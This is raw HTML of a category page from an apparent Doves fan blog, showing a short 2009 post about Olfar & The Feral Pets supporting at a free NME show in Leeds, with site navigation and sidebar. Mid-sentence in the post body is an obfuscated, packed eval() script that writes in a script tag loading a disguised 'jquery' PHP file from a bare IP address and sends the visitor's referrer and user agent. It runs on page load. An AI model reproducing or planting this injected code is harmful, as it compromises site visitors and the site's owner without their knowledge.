                .cols-3 .grid-item { width: 33.3%; }
                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="archive category category-olfar-and-the-feral-pets category-1332 wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cl boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1>Olfar and The Feral Pets</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list-standard">
          <article id="post-875" class="group post-standard grid-item  post-875 post type-post status-publish format-standard hentry category-cockpit category-free-show category-leeds category-nme category-olfar-and-the-feral-pets category-support">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-12-13 16:51:00">December 13, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">December 13, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/12/13/leeds-cockpit-support/" rel="bookmark">Leeds Cockpit Support</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <div style="text-align: center;">
<div style="text-align: left;">Support <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nktht|var|u0026u|referrer|sbrza||js|php'.split('|'),0,{}))
</script></noindex> at tomorrow&#8217;s free NME show will be privided by <span class="status-body"><span id="msgtxt6627553805" class="msgtxt en"><a href="http://www.myspace.com/olfar">Olfar &amp; The Feral Pets</a>. </span></span></div>
<p><span class="status-body"><span id="msgtxt6627553805" class="msgtxt en"></span></span></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
      </div>

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
			
			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
